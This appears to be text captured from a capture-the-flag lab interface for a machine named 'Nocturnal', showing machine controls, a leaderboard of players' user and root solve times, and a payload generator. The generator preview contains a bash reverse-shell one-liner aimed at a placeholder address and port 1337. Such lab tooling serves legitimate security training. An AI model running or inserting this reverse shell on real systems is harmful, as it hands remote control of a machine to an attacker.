 Machines Control
Nocturnal
Refresh Spawn Stop Reset
Auto-Submit Flag
Payload Generator
Category: Reverse Shells
Type: bash
Encoding: None
IP Address: 10.10.14.X
Port: 1337
Preview:
setsid /bin/bash -c "/bin/bash &>/dev/tcp/10.10.14.X/1337 0>&1"
Copy Payload
Pos Name Rank User Time Root Time Blood
1 snowscan Omniscient 0H 17M 1S 0H 21M 15S
14 chu Elite Hacker 0H 11M 40S 0H 34M 4S
2 kozmer Guru 0H 16M 32S 0H 22M 7S
3 FisMatHack Pro Hacker 0H 22M 7S 0H 22M 7S
4 celesian Guru 0H 20M 34S 0H 22M 50S
5 m4cz Omniscient 0H 17M 11S 0H 24M 19S
6 Ap4sh Omniscient 0H 15M 11S 0H 25M 47S
7 GUCHIHACKER Elite Hacker 0H 14M 39S 0H 26M 41S
8 tabo Omniscient 0H 19M 11S 0H 26M 48S
9 l1nvx Elite Hacker 0H 16M 48S 0H 27M 44S
10 shkz Elite Hacker 0H 15M 22S 0H 30M 5S
11 miblak Omniscient 0H 16M 8S 0H 30M 21S
12 Pyp Elite Hacker 0H 16M 38S 0H 30M 35S
13 respawnRW Omniscient 0H 15M 58S 0H 30M 37S
15 jkr Guru 0H 34M 50S 0H 35M 0S
16 sweatyrocket Elite Hacker 0H 18M 21S 0H 35M 4S
17 DonAries Pro Hacker 0H 15M 28S 0H 37M 20S
18 L0neW01F Elite Hacker 0H 32M 18S 0H 40M 50S
19 Razzty Elite Hacker 0H 42M 15S 0H 43M 39S
20 ottersec Omniscient 0H 39M 26S 0H 44M 36S
21 N0tYourK1nd Elite Hacker 0H 38M 27S 0H 45M 40S
22 r4x7 Pro Hacker 0H 31M 27S 0H 45M 51S
23 AkamuNui Elite Hacker 0H 27M 20S 0H 46M 14S
24 Alberich Elite Hacker 0H 38M 10S 0H 47M 30S
25 boban20000 Elite Hacker 0H 35M 31S 0H 47M 56S
> Loaded 15 machines
Machine Name: Nocturnal
IP Address:
Type: Linux
Release: N/A
Copiar IP
Submit